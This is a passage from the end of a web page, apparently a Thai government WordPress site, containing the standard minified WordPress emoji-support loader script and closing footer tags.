OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.doa.go.th/human/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div>
</footer>
</div></body>

</html>